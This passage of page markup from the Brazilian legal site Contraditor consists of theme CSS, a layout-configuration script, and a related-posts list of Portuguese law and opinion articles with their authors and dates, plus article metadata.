					font-size: 15px;
				}.tdi_91 .td-module-comments{
					display: none;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .td-module-meta-info,
				.tdi_91 .td-next-prev-wrap{
					text-align: left;
				}.tdi_91 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_91 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_91 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_91 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-module-meta-info{
					padding: 5px 5px  0 0;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				}.tdi_91 .td-module-container{
					padding: 8px 10px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td-module-meta-info{
					padding: 0px;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 4px;
					margin-bottom: 4px;
				
					padding-bottom: 4px !important;
					margin-bottom: 4px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -4px;
				}.tdi_91 .td-module-container{
					padding: 5px 8px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .td-module-container{
					padding: 12px 18px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					margin: 10px 0 0 0;
				}.tdi_91 .td-block-title a,
				.tdi_91 .td-block-title span{
					font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"show_com":"none","image_width":"32","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","meta_padding":"eyJhbGwiOiIwIDAgIDAgMTBweCIsImxhbmRzY2FwZSI6IjVweCA1cHggIDAgMCIsInBvcnRyYWl0IjoiMCJ9","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiIxMnB4IDE4cHgiLCJsYW5kc2NhcGUiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDhweCJ9","f_title_font_family":"373","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"700","show_author":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#000000","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIxMHB4IDAgMCAwIn0=","image_height":"100","meta_info_align":"","block_template_id":"","f_header_font_size":"eyJwaG9uZSI6IjEyIn0=","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","all_underline_color":"#e02500","all_underline_height":"2","limit":"6","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "6";
block_tdi_91.found_posts = "334";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "56";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/sarah-thiemy-kawato-dos-santos/">Sarah Thiemy Kawato dos Santos</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T22:20:41-03:00" >23/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/ives-gandra-da-silva-martins/">Ives Gandra da Silva Martins</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T12:00:21-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-696x487.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/antonio-mota/">Antonio Mota</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:37:30-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" class="td-image-wrap " title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/Ending-Era-Unfettered-National-Sovereignty-696x292.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?">SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/bruna-dos-anjos-klingor/">Bruna dos Anjos Klingor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T17:30:17-03:00" >22/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" class="td-image-wrap " title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/10.-pirita-ouro-de-tolo-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/as-politicas-publicas-o-movimento-neoliberal-e-a-busca-pelo-ouro-de-tolo/" rel="bookmark" title="AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”">AS POLÍTICAS PÚBLICAS, O MOVIMENTO NEOLIBERAL, E A BUSCA PELO “OURO DE TOLO”</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/pedro-augusto-mutton-de-carvalho/">Pedro Augusto Mutton de Carvalho</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T13:57:21-03:00" >04/05/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" class="td-image-wrap " title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/04/10-puttin-696x385.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/a-constante-luta-do-tribunal-penal-internacional-em-afirmar-sua-existencia-internacionalmente/" rel="bookmark" title="A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE">A CONSTANTE LUTA DO TRIBUNAL PENAL INTERNACIONAL EM AFIRMAR SUA EXISTÊNCIA INTERNACIONALMENTE</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/enrico-lentini-gibotti/">Enrico Lentini Gibotti</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T14:05:55-03:00" >17/04/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_raw_css tdi_92 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><div id=tdi_92 class="td_block_inner td-fix-index"><style>.td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
  margin: 0 -10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
  float: left;
  width: 33.33333%;
  padding: 0 10px;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0 -5px;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    padding: 0 5px;
  }
}
@media (max-width: 767px) {
  .td-medicine-pro-quick.td_flex_block_2 .td_block_inner {
    margin: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    float: none;
    width: 100%;
    padding: 0;
  }
  .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
    margin-bottom: 30px !important;
  }
}
.td-post-contraditor p {
  text-align: justify;
}
</style></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
margin-top:60px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_94 { 
display:block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
margin-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-top:30px !important;
}
}

</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Diego Crevelin de Sousa"></span><meta itemprop="datePublished" content="2022-02-23T08:51:22-03:00"><meta itemprop="dateModified" content="2022-02-23T08:51:22-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png"></span><meta itemprop="name" content="Contraditor"></span><meta itemprop="headline" content="IMPARCIALIDADE E NEUTRALIDADE:  UMA DISTINÇÃO RELEVANTE?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.contraditor.com/wp-content/uploads/2022/02/211.-stones-perfect-balance.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="750"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_95" class="tdc-zone"><div class="tdc_zone tdi_96  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_96{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_96{
margin-top:80px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
margin-top:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:70px !important;
}
}

</style>
<div class="tdi_95_rand_style td-element-style" ><style>
.tdi_95_rand_style{
background-color:#3d3d3d !important;
}
 </style></div><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_98 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_98 .tdc-row-video-background-error,
	                .tdi_98 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_98{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
padding-bottom:26px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
padding-bottom:22px !important;
}
}

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
padding-left:35px !important;
z-index:100 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_101 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
padding-left:30px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
padding-left:25px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_101 .tdb-logo-a,
                .tdi_101 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 30px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 30px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_101 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_101 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_101 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 1px;
                
                    display: block;
                
                    color: rgba(255,255,255,0.6);
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_101 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #e6a161;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_101 .tdb-logo-text-title{
				    background: none;
					color: #e6a161;
				}

/* landscape */
